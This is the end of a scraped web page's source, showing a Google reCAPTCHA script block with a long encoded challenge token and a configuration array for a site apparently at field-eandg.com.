FQMOXGsOWw5A3TMOMGMO1QcKgNsKPwqzClQzDnT1cXB/CpMKmbmvDj8Oaw5fChMODTwzDh8ORWHZaRH/DmXBLworCscKxQ8O2ccOww4XDsy7Crm17w6fDh8KSKgrCv3ssBUXCi2IcU2FvUmjDh0ViwpwcwqVbcxd8wolxdMKQVsKPIcOywp7CrsOrwo/[base64]/DtTxWT3/DqMObwpgwwqjCjcOMwr8gwo8eG8OQw5vCl27CrMO8wrnCu8O4wrtZw4s9BD/[base64]/[base64]/Cu8K0wqtQayvCvMKfPF/ChlMZUm/CjsKwE8KMTMONw4VbN8ODw4QsRG1hey3CqBsjHhVBwqdcSHEnUzl3MWohw509w7EMw5wBwrzCpQ00w6MPw5Rpb8Ohw54/DMK1LcOsw5tow7F/XE5Bwoh0AMKsw6ZZw77Dvlc+w6ZmaMKOZB9rwrXCnMOQe8O6wowJAgQoU8KlaVbDjz1zwrLCrMOeDWnCgjjDo8OKDMKabMKiaMOEwq3Cr3AVwoAwwrzDmHDCsMO9O8OewpzCn8Ofw48Kwpdyw6Y/LBnChcKuN8KiPcOPUFzDh0DDnsK9w6TDnXw9wq5xw5TDm8OgwoQ8woHCvcKZV8KFZMKgGcKrEHPDg3NlworDr0NvSHrCp8O7SEQMFcOpFcKGw4JHUnPDtcKMK8OKcTTCkFzCicKWw6/Cm2Z9wpkbwp5Fw53CuwbCgsKkNzEMwr0cwpPDtcKZwpnCj8Ojw61vwq7DlsOfw6DDjMKuw6nDpRzCjF5dKy87w7XDk8ODw6ofT0VNdDPDqhgwHcKZw4g6w6HDvMKIw5/DpsOnw4UWw4gPF8OgwowawpVWIsOrwrDCi3rCksO+w7vDg8OpK8KhS8O5woRBP8OpXMKTUnjCicKzw6rDpy7Cu8KQwpYnwqTCosKIw5rCqnV2w7PDhMOJAcOAQcO/[base64]/CisOYw6jDssOUwqbDrMO3X8K0GS9VAnNrwqQmeMKYPxPDtsKGwoQrw5vCkkUfwpLDt8OrwpfCljzDqMOkw7fCssOOwr1TwqlxNsKDwqDDkcK6OcO6AMO0wrDDocOlO0rDuhLDnW/ChcOhw5tWFUJiIcOnwqE/NsKAwpzDqMOCbhzDtcOVXcOjwo/CmsK7QsKNGTcIXQfChcOPfcKmQ2AIw5bCmwk8OMOpOCpLwrPDocO4S1nCo8KIw4lnF8KwdsOnwqRmw5xDS8Ovw6kTbwBrSSVKc3vCkcKTVMOfFHnDrMKgAsK9QlQvwrfCisO4Z8OlVA3DicODw754IcKnw6Vbw6IHSH5DC8OuA0rCpF/Co8OLAcKsLg/[base64]/DucK9SGzDlAkHIXcxwodCK8OGw6TChsOEfcKbExRJfCAdw4lVw6TCncOZPhxAA8KuwqE9wrNZEG8qWFHCqsKcFwYNSFzCncK3w4LDmE7CpcO/YAVeBA/DtcOwCR/Co8OQw6/DjkLDiRc0WMKKwpl2wozDgwE6wovDg3wyH8K/w7Uiw6VXw6UgD8KBUcOdDMONQ8OnwpQ6w6Jww60kUsKmNsOuCMKSw5jDkcKPwoPCoj9Ww6bDuHo1AsO2XMKWY8KHd8OqBS0pWsOIwpLDvsOjwovDg8KGYnZqT8KOXl9wwpLDvsOrwovCp8KgQ8O/NgUSYBsob0dTSMKEaMK0wobCusKqwogGw5jCkMOLw59TT8O7QMOrfsOqw7gkw4vCisOHwrDDjMKzwqMPGXDCpUvCi8OHCmLCtcKLwojDvTjDshfCrcOgwpIkP8O9eMKiw5/[base64]/[base64]/KMK/w5QDwqAAOmVWd1dsFsOOZBzCqsOiVcOIYcODw58Fw7IseRofPcKMwq7CiAk9CsK8w6DCo8OIwq3Dni8ewrXChlZswqEzwoJpw7XDusOVw64sacKoOlwLdEPCmTtjw4ZpKENAw5HCkMKBw7LCn3skw7zDlMOPJwnCq8Ogw6HDuMOaw7TCh2jDlMOKX8OTScOmwo/CqMKxwrvCkcK1w5XDk8KdwoN8PS0UwqTCi1/CrSUUcMKqb8Omwr/CmMOGw5FtwrnCksKCw78rQSprJTtJw69nw4TDhsOFfcK0HhHCscKwwpnDksOveMO1U8OqS8KiXMKESg7DsijCoBHDjH3Cv8ObEzDDkVHDmcKBw4Utwo7DvRBpwrXDpsOROsKneFkUVEMKwps4b8Klw7rDil0BcsKCwoIKwq1/PU/DlltvUz8eID7Dt0hVdWPDqybDhwdxw6fDmzRMw7DCvMOJDiBMw6DCkcKMw68Sw7Inw55HXMOXwrHCrGjDqmjCrFhTw4vCjHnDt8KYwo8Sw7k/WcKcwrPCksOLw4Vbw4YYw7jDoxTChRBVSx/CqcOnw6fChMKFPcOOw4/[base64]/[base64]/KsO2w6BBaF/CrsOUw4PDozDCmsO3UTxhCR/DocKwwoY6w6QwwqzDhjlNU8KOHcKcdVXDtnUswqrDksOpwrkJwqREZsOnw59Aw4cGwoAbacKXw4/Du8K7JMOcCk/[base64]/CsxwLwpo7DsKqAQJzRivCslhHw7QewonCsyrChmwyw5p0FkXCimzCtsO2wrhha1/[base64]/w7cKVRzCoCDCpcOTw57ClcOGwqTCgEvChMOIwrwewoxCw5UwJsKkQcOvPsKxVDjDl8OEw67DrlzCvcO+wqM+w5bCmXHDmcONwrnDs8Ocwo/CicOLUMOUAMKCYAAEw4ICwp5aMlbCrXjClXvDscO7w5ZZe8OsTD0NwoMUXMKUAi1Zw4DCn8K5wrrClsK8w6BQH8ONwoDCkjXDnsOyA8OPPTnDpMKLLzrCs8Kiw4Jawp3DiMOKwp0LLAPCn8KebR8dw7bCqCFJw6/DghhrUXAvw4VIwpJ7S8O7QVXCpVLCkMO5wpDDsVwUw5zCmsKLw47CkMKEe8OjeTHCjsOPw4DCtcO+w7Ryw6PCuz8KW19Tw6/CvsKPDFpjJsKKw7pHRmLCrsOpI0fCm1sNwp0gwpVAw7poD00ew73DscKibjbDpQwcworCkDQqccK+w7zCrsKvw7N9w6doTcKRCmnDoBjDkEJkGMKFwo1ew4DDvR4/w6MpTsO2w5nCuMKXVTzDomQFwp/CuFozwrttawTDuC7CmMORw5HDmXPDnRLDjyMnb8O4wrfDicKtwqzCk3wtw4LDv8KPaSvDhcKlw6DCqMO/Cwwpw5TDiS4kCQoQw6LDt8KNwrvDrRsVNFDDmkbDrsKNH8OYGSB+w7HCsMKgCcKPwpNCw7p6w7vCgE3Cr1FHPALDvcKxdcKrw7wGw5XDsCPDk3I/[base64]/DssOww41Jw4PClz5lG8KZUsOGJEDDocKAfWZmwq0ZVsO3LFnDmENowqcHwoZqwpZUe1/CkhzChSzDo2DDt0PDp8OhNXtdJzMcwp/[base64]/[base64]/CjmLCqSofwqvCtcKFw47ChgwSwoTDu3vCksKke8Kmw63DoMK6wqHDnVUNwrhBw5fCisKpHMKiwo7CqmMqByQuasKzwpMRcykUw5t5V8KowrLCjcOLNlbDscOZWcOJRsK8JBYlwqDCtsKYTFvCs8OSIhPClMKQW8K0wrN/bhnCgMO6wq3DscOyBcKpw7kJwo1xBFBNCgVuw47CncOiewNdA8O8w7zCiMOMwps4wo/[base64]/[base64]/w5PDkynClcKkw4zCvWZNFsKtCzATfsKlQMOaw5XCkcOtw4gXwr3Cv8OzCGXDpGF9w5PDhyFxU8KSwr1+w7nChxvCgUtDTzk/w6HDqsODw5dzwqYnw5bCn8KOMQDDl8KRwqkTwoIvJ8O/bD3Ct8O8wpnCocOVwqPDujgMw6PDmgA9wrAcbx3CvMOKGi9EBRk5OsO2F8OXNlFTYMKaw6vDolZbwo8DI2LDg0RXw6PCo17Dp8KAITZXw6/CuEhTwrXCgQpFZ0rDsBXCgCnCucOVwqTDrcOScH7DuTjDisOCCGtNw5PDnUhcwrYnEsK5KsO1VxV7wrJAfMKdLlM8wq1gwqHDmsKqEMOiZVrCmiTCjAzDiHbDmMKRw5vDrcO/w6JHCcOHfTFFTgwCDBrDjVjCvQ/DimjDiVlZM8K8EsOCwqzCiT/CvnTDr8KWHC7DqcKoJsOewp/DhMKjX8OgEsKqw5ozGBpww7fDpSTCvcKZw4DDjAPClifCljZsw43DqMOswrA1J8K+w5PCtGzDp8OQMwXDvMOswro6QjZSF8KIF0l/w4d3e8OywoLCgMOBLsKJw7DDtsKSwrzCpiEzwoFTwp9cw6XDoMODU0jCp1bCo8KxYDwLwo9EwodgBcKPWx8hwrbCqsOawqshIQYvYcKkQ8OkVsKPfzYXw75Zw51zNcKpXMOJIcOQO8O0wrBqw5DCjsK/[base64]/w5DDncOkwp5Gw6ZAVsOdw5hwAcOfXMOIw4DCvA8Ow4PDjsO+UMKJwqZwB1wNwqVjw7HCj8OIwqXCtUrCr8O6bjjDicOiwonDtH0Uw5VKwrBiS8Kww7ArwqLDpSoKXCtvwoPDmGLCvGxbwqwywoHCssK/KcK8w7Aow5Z4LsKyw4ZEw6M9w4DDiA3CisKkw6UEHhh2wplaFwfCkHnDpHYECkdewqFoGVEDwq0iIcO8LMKCwqrDtkrDlsKewovCgsKXwr1/QDLCqFxaw7gaYMOewpnDqC17WmPDmsKwIcK/dVYJwp3DrknCiUMdwqpew5zDhsKEb2cqAm50McO8WsO/K8K9w4vDm8KewqdEw6pZDEXCgcOHeTsYwqHDjcKxTCoOTsK/[base64]/wqTDncKpAXgtT8KYw4nCsgjDksKbcHhZw7oZwrXDvkHDvCBODsOAw43DssK8G0XDmMOBHx3DmsKQViLDusKdZGbCnmsvNcKzRsOmwoDCjcKFwqrCq1nDgMKBw51QXsOIwqRLwqDCmF3CkC7DpcK7RA3Cml/Dm8KocHXDoMOnw7HDukVcf8OTWxfCjMKuHMOQZsKQw74EwoNewqbCiMKZwqbChsKOwqIEwq/CksOTwrXDojTCpx1xXyxAdGlQw5ZwesOVwq1Yw7zClX0OFFTCln0Lw6c/[base64]/DuDXDlQrDkgfCncK5w7E\\u003d\x22],null,[\x22conf\x22,null,\x226LcDh7QbAAAAAMO3UAGQUtfpWkZM6pekldFoOXCY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.field-eandg.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22czTfk7Qib8QwC2ME96OwQLWM+Yuk8QE5SGBJMsh0AbY\\u003d\x22,1,0,null,1,1769264414528,0,0,[43,46,63],null,[28],\x22RC-GcwJRRD2n4_g5Q\x22,null,null,null,null,null,\x220dAFcWeA5VzkDFRjjtUrNDX1jcpo8z-PD9KQfK-r7jYvZYq7y8c8mfn6NJlm0r97ioDq5l6C-K6eeSKwpgoAFzH6oBe5NoA4rEgg\x22,1769347214503]");
    </script></body></html>